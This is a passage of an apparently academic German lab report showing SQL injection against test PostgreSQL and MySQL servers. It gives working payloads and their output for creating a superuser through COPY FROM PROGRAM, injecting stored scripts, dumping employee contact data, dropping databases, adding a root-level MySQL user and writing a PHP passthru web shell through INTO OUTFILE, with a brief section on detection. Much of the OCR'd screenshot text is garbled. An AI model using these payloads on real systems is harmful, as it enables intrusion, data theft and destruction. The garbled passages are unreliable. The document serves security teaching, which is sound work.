| Current Time: 03/02/2024 18:07:03                                                            |        |         |          |              |               |                   |              |    |
| id                                                                                           | Anrede | Vorname | Nachname | Emailadresse | Telefonnummer | Berufsbezeichnung | Abteilungsid | I  |

ALTER ROLE

#### Abbildung 67 PostgreSQL: Login zugewiesen

Und mit '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "ALTER ROLE Angreifer WITH PASSWORD "pass"";

SELECT \* FROM tmp;-- wurde ein Passwort vergeben.



#### Abbildung 68 PostgreSQL: Passwort vergeben

Der Superuser existiert nun, wie man im Adminer einsehen kann:

| SQL co                                 | SQL command  |              |  |  |  |  |  |
|----------------------------------------|--------------|--------------|--|--|--|--|--|
| SELECT usena                           | me, usesuper | FROM pg_user |  |  |  |  |  |
| usename                                | usesuper     |              |  |  |  |  |  |
| postgres                               | t            |              |  |  |  |  |  |
| angreifer                              | t            |              |  |  |  |  |  |
| 2 rows (0.002 s) Edit, Explain, Export |              |              |  |  |  |  |  |

#### Abbildung 69 PostgreSQL: Superuser in Adminer

Somit kann sich der Angreifer von nun an mit seinem eigenen Usernamen und Passwort anmelden.

#### 4.1.7 Beispiel 5: Einschleusen von Code

Mit folgender Query

'; INSERT INTO mitarbeiter VALUES (845111, '<script>window.open("https://it-forensik.fiw.hs-wismar.de/");</script>', 'test', 'test', 'test', 'test', 'test', 'test', 573); --

wurde ein Skript in die Tabelle Mitarbeiter eingefügt.

Danach wird ein ResourceClosedError angezeigt. Beim nochmaligen Öffnen des Menüs "Mitarbeiter" wird ein weiteres Tab mit dem Forensik-Wiki geöffnet. In dem erwähnten Szenario könnte das neue Tab auf eine vom Angreifer kontrollierte Webseite weiterleiten, die ein Firmen-Login vorgibt und die Mitarbeiter dazu bringen soll, Firmen-Username und Passwort einzugeben.

Nachfolgend der Screenshot aus Adminer:

#### SELECT \* FROM "mitarbeiter" LIMIT 50 (0.001 s) Edit

| Modify | id     | m_anrede                                                               | m_vorname | m_nachname | m_          |
|--------|--------|------------------------------------------------------------------------|-----------|------------|-------------|
| 🗌 edit | 845711 | Frau                                                                   | Sarah     | Maligranda | Sarah.Mal   |
| 🗌 edit | 845715 | Frau                                                                   | Monique   | Bolz       | Monique.E   |
| 🗌 edit | 845716 | Herr                                                                   | Lennard   | Nerz       | Lennard.N   |
| 🗌 edit | 845717 | Herr                                                                   | Alfred    | Ovens      | Alfred.Ove  |
| 🗌 edit | 845718 | Frau                                                                   | Martha    | Dehne      | Martha.De   |
| 🗌 edit | 845719 | Herr                                                                   | Edgar     | Teipel     | Edgar.Teip  |
| 🗌 edit | 845720 | Frau                                                                   | Ute       | Schinke    | Ute.Schinl  |
| 🗌 edit | 845721 | Frau                                                                   | Marita    | Schönborn  | Marita.Sch  |
| 🗌 edit | 845722 | Herr                                                                   | Harry     | Koller     | Harry.Kolle |
| 🗌 edit | 845723 | Herr                                                                   | Ottfried  | Lawrentz   | Ottfried.La |
| 🗌 edit | 845724 | Frau                                                                   | Lotte     | Wittler    | Lotte.Witt  |
| 🗌 edit | 845725 | Frau                                                                   | Martina   | Nagel      | Martina.Na  |
| 🗌 edit | 845111 | <script>window.open("https://it-forensik.fiw.hs-wismar.de/");</script> | test      | test       | test        |

Abbildung 70 PostgreSQL: Skript eingefügt

# 4.2 MySQL

#### 4.2.1 Ausspähen von Daten über MySQL via HenseVM

Das Ausspähen von Daten erfolgt über die Abfrage der Datenbank

Mit dem Befehl UNION SELECT schema\_name,0,0,0 FROM

information\_schema.schemata muss sich die Datenbanken anzuzeigen.

(←) → C @ @ (0) www.victim.com/integer\_products.php?val=0 union SELECT schema\_name,0.0.0 FROM information\_schema.schemata SQL-Hacking Beispielscript PRODUCTS

SQL: SELECT \* FROM products WHERE price < 0 union SELECT schema\_name,0,0,0 FROM information\_schema.schemata

| ProductID          | ProductDescription | Price | category |
|--------------------|--------------------|-------|----------|
| information_schema | 0                  | 0     | 0        |
| Datenbanken        | 0                  | 0     | 0        |
| besucher           | 0                  | 0     | 0        |
| buch               | 0                  | 0     | 0        |
| config             | 0                  | 0     | 0        |
| hack               | 0                  | 0     | 0        |
| kemper             | 0                  | 0     | 0        |
| mysql              | 0                  | 0     | 0        |
| performance_schema | 0                  | 0     | 0        |

#### Abbildung 71 MySQL: Anzeige der vorhandenen Datenbanken

Dann schaut man sich die vorhandenen Datenbanken an und kann mit den Befehl:

UNION SELECT table\_schmea,table\_name,0,0 FROM information\_schema.tables WHERE table schema = 'Datenbanken'



Abbildung 72 MySQL: Anzeige der Datenbank "Datenbanken"

Man kann sich auch mehr anzeigen lassen:

| (←) → C ŵ (0) www                                                                                                    | w. <b>victim.com</b> /integer_products.php?v | al=0 union SELEC |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|------------------|
| SOL-Hacking Beispielscript PBC                                                                                                    | DUCTS                                        |                  |
| equination of the second second sec | 20010                                        |                  |
|                                                                                                    |                                              |                  |
| SQL: SELECT * FROM products WH                                                                                                    | IERE price < 0 union SELEC                   | i table_schen    |
| ProductID ProductDescriptio                                                                                                    | n Price                                      | category         |
| Datenbanken abteilung                                                                                                    | Abt_ID                                       | 0                |
| Datenbanken abteilung                                                                                                    | Abteilungsname                               | 0                |
| Datenbanken arbeitet an                                                                                                    | Mitarbeiter ID                               | 0                |
| Datenbanken arbeitet an                                                                                                    | Standort ID                                  | 0                |
| Datenbanken befindet sich in                                                                                                    | Standort ID                                  | 0                |
| Datenbanken befindet sich in                                                                                                    | Abt ID                                       | 0                |
| Datenbanken betreut                                                                                                    | Mitarbeiter ID                               | 0                |
| Datenbanken betreut                                                                                                    | User ID                                      | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Kunden ID                                    | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Firmenbezeichnung                            | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | K Status                                     | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Postleitzahl                                 | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Stadt                                        | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Kohorte                                      | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Webseite                                     | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Strasse                                      | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Hausnummer                                   | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Land                                         | 0                |
| Datenbanken gesch�ftskunden                                                                                                    | Marktsegment_ID                              | 0                |
| Datenbanken hat_im_portfolio                                                                                                    | Mitarbeiter_ID                               | 0                |
| Datenbanken hat im portfolio                                                                                                    | Kunden_ID                                    | 0                |
| Datenbanken marktsegment                                                                                                    | Marktsegment_ID                              | 0                |
| Datenbanken marktsegment                                                                                                    | Marktsegment_Bezeichnu                       | ing 0            |
| Datenbanken mitarbeiter                                                                                                    | Mitarbeiter_ID                               | 0                |
| Datenbanken mitarbeiter                                                                                                    | M_Anrede                                     | 0                |
| Datenbanken mitarbeiter                                                                                                    | M_Vorname                                    | 0                |
| Datenbanken mitarbeiter                                                                                                    | M_Nachname                                   | 0                |
| Datenbanken mitarbeiter                                                                                                    | M Telefonnummer                              | 0                |

# Abbildung 73 MySQL: Anzeige aller Tabellen und Informationen von der Datenbank "Datenbanken"

Mithilfe der Datenbankstruktur öffnen die Inhalte des gesamten DBMS, für die der Datenbank Benutzer Leserechte besitzt.

| _         |                      |                             |                     |
|-----------|----------------------|-----------------------------|---------------------|
| ← → œ     | û 🛈 v                | www. <b>victim.com</b> /int | eger_products.php?v |
| SQL-Hack  | ng Beispielscript PF | ODUCTS                      |                     |
| -         |                      |                             |                     |
| SOL: SELE | T * FROM products W  | HERE price <                | 0 union SELEC       |
|           |                      |                             |                     |
| ProductIE | ProductDescription   | n Price                     | category            |
| Frau      | Sarah                | Maligranda                  | 0911/3845 784       |
| Frau      | Monique              | Bolz                        | 0911/3845 785       |
| Herr      | Lennard              | Nerz                        | 0911 /3845 786      |
| Herr      | Alfred               | Ovens                       | 0911 /3845 787      |
| Frau      | Martha               | Dehne                       | 0211/3783 529       |
| Herr      | Edgar                | Teipel                      | 0211/3783 530       |
| Frau      | Ute                  | Schinke                     | 0211/3783 531       |
| Frau      | Marita               | Sch�nborn                   | 0211/3783 532       |
| Herr      | Harry                | Koller                      | 0211/3783 533       |
| Herr      | Ottfried             | Lawrentz                    | 040/2478 4358       |
| Frau      | Lotte                | Wittler                     | 040/2478 4359       |
| Frau      | Martina              | Nagel                       | 040/2478 4360       |
| Frau      | Nicola               | Dressler                    | 0761/085378         |
| Frau      | Annika               | Ambrosius                   | 0761/085379         |
| Frau      | Janina               | Dold                        | 2951/58374          |
| Herr      | Maximilian           | Wessel                      | 2951/58375          |
| Herr      | Bruno                | Nagelsmann                  | 2951/58376          |
|           |                      |                             |                     |

#### Abbildung 74 MySQL: Auszug von Inhalt einer Tabelle

Daraus kann man die Telefonnummer der Mitarbeiter sehen.

Genauso kann man sich auch die E-Mail-Adressen der Mitarbeiter anzeigen.

| ( <del>←</del> ) → ( <del>'</del> | ŵ                | ①         127.0.0.1/html/test/12_MULTIQUERKphp?user=foo&pass=1'+OR+1%3D1%3B+INSERT+INTO+`good`.`user`+(`id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+(`id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+(`id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+(`id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+(`id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+(`id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+(`id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('1')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('id`)VALUES+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3B+INSERT+INTO+`good`.`user`+('I')%3A+INSERT+INTO+`good`.`user`+('I')%3A+INSERT+INTO+`good`.`user`+('I')%3A+INSERT+INTO+`good`.`user`+('I')%3A+INSERT+INTO+`good`.user`+('I')%3A+INSERT+INTO+`good`.user`+('I')%3A+INSERT+INTO+`good`.user`+('I')%3A+IN | 110  | % | · 🛡 🖒 | :hen |
|-----------------------------------|------------------|----------------------------------------------------------------------------------------------------|------|---|-------|------|
| Passwortte                        | est:             |                                                                                                    |      |   |       |      |
| foo                               | 1' OR 1=1; INSER | INTO `good`.`user` (`id`)VALUES ('1');                                                                                                    | test |   |       |      |

SQL: select if(count(1)>0, "richtig", "falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1' OR 1=1; INSERT INTO `good`.`user` (`id`)VALUES ('1'); --.'; bool(true)

| ← → C' ŵ                  | 🛈 www.victim.com/integer_products.php?val=0 union SELECT M_Anrede,M_Vorname,M_Nachname,M_Emailadresse FROM Datenbanken.mitarbeiter | ··· C |
|---------------------------|----------------------------------------------------------------------------------------------------|-------|
| SQL-Hacking Beispielscrip | Dt PRODUCTS                                                                                                    |       |

SQL: SELECT \* FROM products WHERE price < 0 union SELECT M\_Anrede,M\_Vorname,M\_Nachname,M\_Emailadresse FROM Datenbanken.mitarbeiter

| ProductID | ProductDescription | Price      | category                       |
|-----------|--------------------|------------|--------------------------------|
| Frau      | Sarah              | Maligranda | Sarah.Maligranda@datenbank.de  |
| Frau      | Monique            | Bolz       | Monique.Bolz@datenbank.de      |
| Herr      | Lennard            | Nerz       | Lennard.Nerz@datenbank.de      |
| Herr      | Alfred             | Ovens      | Alfred.Ovens@datenbank.de      |
| Frau      | Martha             | Dehne      | Martha.Dehne@datenbank.de      |
| Herr      | Edgar              | Teipel     | Edgar.Teipel@datenbank.de      |
| Frau      | Ute                | Schinke    | Ute.Schinke@datenbank.de       |
| Frau      | Marita             | Sch�nborn  | Marita.Schoenborn@datenbank.de |
| Herr      | Harry              | Koller     | Harry.Koller@datenbank.de      |
| Herr      | Ottfried           | Lawrentz   | Ottfried.Lawrentz@datenbank.de |
| Frau      | Lotte              | Wittler    | Lotte.Wittler@datenbank.de     |
| Frau      | Martina            | Nagel      | Martina.Nagel@datenbank.de     |
| Frau      | Nicola             | Dressler   | Nicola.Dressler@datenbank.de   |
| Frau      | Annika             | Ambrosius  | Annika.Ambrosius@datenbank.de  |
| Frau      | Janina             | Dold       | Janina.Dold@datenbank.de       |
| Herr      | Maximilian         | Wessel     | Maximilian.Wessel@datenbank.de |
| Herr      | Bruno              | Nagelsmann | Bruno.Nagelsmann@datenbank.de  |

#### Abbildung 75 MySQL: Ausspähen der Mitarbeiter E-Mail-Adressen

Mit den Daten der Mitarbeiter kann man auch gezielte Phishingmails erstellen und damit auch über andere Angriffe der Website bzw. dem dahinter liegende Unternehmen schaden.

#### 4.2.2 Veränderungen von Daten

Über den Befehl wie schon in der Allgemeinen Datenbank angegeben wird auch in der eigenen Datenbank eine Datenbank namens "Good" erstellt sowie die darunter liegenden Tabellen sowie Tabelleneinträge



SQL: select if(count(1)>0,"richtig","falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1' OR 1=1; CREATE TABLE `good`,`user`(`id` INT(10))ENGINE=MYISAM; -.'; bool(true)

Abbildung 77 MySQL: Erstellung der darunter liegenden Tabelle

| $\frown$                 |                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| (←) →  œ                 | ① 127.0.0.1/html/test/12_MULTIQUERX/php?user=foo&pass=1'+OR+1%3D1%3B+INSERT+INTO+`good`.'user`+(`id`)YALUES+('1')%3B+                                   |
| Passwortte               | st:                                                                                                    |
| foo                      | 1' OR 1=1; INSERT INTO `good`.`user` (`id`)VALUES ('1'); test                                                                                           |
| SQL: selec<br>bool(true) | if(count(1)>0, "richtig", "falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1' OR 1=1; INSERT INTO `good`.`user` (`id`)VALUES ('1');'; |

# Abbildung 78 MySQL: Tabelleneintrag

| ← → ⊂ ŵ                                                          | 🛈 www.victim.com/integer_products.php?val=0 union SELECT table_schema, table_name, column_name,0 FROM information_schema.columns WHERE 💿 🚥 🛡 🏠 🔍 Suchen        |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SQL-Hacking Beispielscri                                         | pt PRODUCTS                                                                                                    |
| SQL: SELECT * FROM produ<br>ProductID ProductDescri<br>good user | cts WHERE price < 0 union SELECT table_schema, table_name, column_name,0 FROM information_schema.columns WHERE table_schema = 'good' ption Price category id 0 |

### Abbildung 79 MySQL: Tabelle anzeigen

Genauso wie das Erstellen der Datenbank, Tabelle und den Daten möglich ist, so ist auch das Löschen der Datenbank mit den Befehl:

1' OR 1=1; DROP TABLE 'Good', 'id'; DROP DATABASE 'Good'; -

# möglich

| ← → ♂                     | ŵ                                                                                                    | () 127.0.0.1/html/test/12_MULTIQUERXphp?user=foo&pass=1+OR+1%3D1%3B+DROP+TABLE+'Data''id%3B+DROP+DATABASE+'Data'' | 110% | … 🛛 🕁 | Q Suchen |  |  |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-------|----------|--|--|--|--|
| Passwortte                | est:                                                                                                    |                                                                                                    |      |       |          |  |  |  |  |
| foo                       | 1' OR 1=1; DROP TABLE 'Data'.'id'; DROP DATABASE 'Data';                                                                                                    |                                                                                                    |      |       |          |  |  |  |  |
| SQL: select<br>bool(true) | SQL: select if(count(1)>0, "richtig", "falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1' OR 1=1; DROP TABLE 'Data'.'id'; DROP DATABASE 'Data'; ~.';<br>bool(true) |                                                                                                    |      |       |          |  |  |  |  |

Abbildung 80 MySQL: Löschung der Datenbank

# 4.2.3 Datenbank-Server verändern

Da der lange Befehl für die Erstellung eine Benutzers hier nicht nochmal erwähnt wird, wird jedoch per Screenshot gezeigt.

Der neue Benutzer wird den Namen "Hacker" haben:

| $\sim$                                                                          |                                                                                         |                                                                                                    |         |
|---------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| (←) → C <sup>a</sup>                                                            | ŵ                                                                                       | 🕕 127.0.0.1/htm/htm/htm/tist/12_MULTIQUERk/php?user=foo&pass=1%3B+INSERT+INTO+`mysql`.`user`+(`Host`%2C`User`%2C`Password`%2C 🛛 🖬 🖉 🟠 🔍 Suchen                                                                                                    | III\ C  |
|                                                                                 |                                                                                         |                                                                                                    |         |
| Passwortt                                                                       | est:                                                                                    |                                                                                                    |         |
| foo                                                                             | 1'; INSERT INT                                                                          | TO `mysql`,`user` (`Host`,'User`,`Password`,`Select_priv`, `lnsert_priv`,`Update_priv`, `Delete_priv`, `Create_priv`, `Drop_pr                                                                                                    |         |
| SQL: selec<br>`Insert_pr<br>`Super_pr<br>`Alter_rou<br>`authentic<br>bool(true) | ct if(count(1)><br>iv`,`Update_p<br>iv`,`Create_tr<br>itine_priv`,`Cr<br>cation_string` | >0,"richtig", falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1; INSERT INTO 'mysql'.'user' ('Host','User', 'Password', 'Select_priv',<br>priv', Delete_priv', Create_priv', 'Reop_priv', 'Reolad_priv', 'Shutdown_priv', 'Pricess_priv', 'Grant_priv', 'References_priv', 'Index_priv', 'Alter_priv', 'Show_db<br>mg Lable_priv', Lock_talabe_priv', 'Reolad_priv', 'Reolad_priv', 'Briteste', 'Reolaw, 'Reolaw, '<br>'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, 'Reolaw, ' | _priv`, |

#### Abbildung 81 MySQL: Befehl User erstellen

Anlegen eine neuen Benutzers namens "Hacker" mit den dazugehörigen kompletten Rechten wie es ein Root Benutzer auch hätte

```
Version MySQL: 5.5.60-log mit PHP-Erweiterung MySQLi
```

Angemeldet als: hacker@172.17.0.1

Abbildung 82 MySQL: Einloggen via Adminer mit den Benutzer "Hacker"

Gleichzeitig wird mit den Befehl 1'; DELETE FROM 'mysql','user' WHERE 'User' = 'hacker'; FLUSH PRIVILEGES; der Benutzer hacker wieder gelöscht.



Abbildung 83 MySQL: Löschen des Benutzers Hacker



agindatan

Abbildung 84 MySQL: Anmeldung über adminer funktioniert mit den Benutzernamen hacker nicht mehr

### 4.2.4 Einschleusung von Veränderungen / Script

Das Einschleusen des Scripts ist somit auch möglich, jedoch muss das über den Filesystemzugriff erfolgen.

 (•) → C
 (•) 127.0.0.1/html/test/12\_MULTIQUERk/php?user=foo6pass=1%38+SELECT+\*<%3Fphp+passthru/%24\_GET(c]/%38%3F>\*+8xT0+OUTFLE
 (10%)
 ... ♥ ☆

 Passworttest:
 [•]
 1'; SELECT
 \* INTO OUTFILE '/var/lib/mysql/cmd.php'; \* size=\*100\*> test

SQL: select if(count(1)>0,"richtig","falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1'; SELECT "" INTO OUTFILE '/var/lib/mysql/cmd.php';'; bool(true)

#### Abbildung 85 MySQL: Fremdcode einbringen

| € → C                                                                                                    | ŵ                 | 🛞 127.0.0.1htm/tett/12_MJCIQUERtphp1vser=foo6pass=%38+NSERT+RICHO+Datenbanken.abteilung+f/Abteilungsname/N4UJES+f/Price 1189   🚥 🕏 🏠 🔍 Suchen |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Passworttest:                                                                                                    |                   |                                                                                                    |  |  |  |  |
| foo                                                                                                    | '; INSERT INTO Da | tenbanken.at ); " size="100"> test                                                                                                    |  |  |  |  |
| SQL: select if(count(1)>0,"richtig","falsch") as Ergebnis from cmsusers WHERE user='foo' AND password=''; INSERT INTO Datenbanken.abteilung (Abteilungsname)VALUES ('Presse ');'; bool(true) |                   |                                                                                                    |  |  |  |  |

#### Abbildung 86 MySQL: Ausführung des Script zur Erstellung einer neuen Abteilung

MySQL » 127.0.0.1 » Datenbanken » Daten zeigen von: abteilung Adminer 4.6.3 4.8.1 Daten zeigen von: abteilung DB: Datenbanken 🗸 Daten auswählen Struktur anzeigen Tabelle andern Neuer Datensatz 
 Daten zeigen von
 Suchen
 Ordnen
 Begrenzung
 Textlange
 Aktion

 50

 100

 Daten zeigen von
 SQL-Kommando Importieren Exportieren Tabelle erstellen SELECT \* FROM 'abteilung' LIMIT 50 (0.001\*) Bearbeiten zeigen abteilung zeigen arbeitet\_an zeigen befindet\_sich\_in zeigen betreut Ändem Abt\_ID Abteilungsname Andern Andern Andern Strein Strein Stre zeigen betreut zeigen geschäftskunden zeigen hat\_im\_portfolio zeigen marktsegment zeigen mitarbeiter zeigen standorte bearbeiten 582 Management zeigen verträde bearbeiten 584 Presse <script>prompt("bitte P 6 Datensätze Speichern Bearbeiten Klonen Entfernen Gesamtergebnis Ändern Ausgewählte (0) Importieren

Abbildung 87 MySQL: Erstellung der Abteilung "Presse"

# 4.2.5 Erkennung von Veränderungen und Zugriffen auf die Datenbanksysteme

Mit dem Zugriff über MySQL via SQL Maps kann man Datenbankveränderungen bzw. auch Datenbankabfrage registrieren.



Abbildung 88 MySQL: Starten von SQL Maps

Gleichzeitig gibt es bei MySQL auch die Live anzeigen via tail



Abbildung 89 MySQL: MySQL-Query-Log via Livetracker (tail)

Zusätzlich kann man mit Wireshark auch die Queryabfragen aufzeichnen und auswerten.

